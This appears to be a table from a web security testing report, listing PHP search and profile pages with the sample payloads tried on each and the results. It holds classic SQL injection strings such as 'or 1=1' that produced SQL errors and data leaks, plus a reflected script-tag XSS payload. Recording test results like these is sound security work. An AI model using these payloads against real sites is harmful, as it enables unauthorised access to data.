 URL Sample Payload Auto Note Random
../search_by_id.php name=’ Y SQL Error Y
name=0 or 1=1 Y data leak
../search_by_name.php name=’%20 Y SQL Error Y
name=’ or 0=0 Y data leak
../search_get_by_id.php’ ?id=’ Y SQL Error Y
?id=0%20or%201=1 Y data leak
../search_get_by_name.php ?name=’ Y SQL Error Y
?name=’%20or%20’x’=’x Y data leak
../search_double_by_name.php name=’ Y SQL Error Y
name=’ or 0=0 Y data leak
../search_single_by_name.php N N
../search_by_statement_index.php ?id=\x27\x4F\x52 SELECT * Y data leak N
../aboutyou2.php <script>alert(”WXSS”)< /script> Y XSS Inject N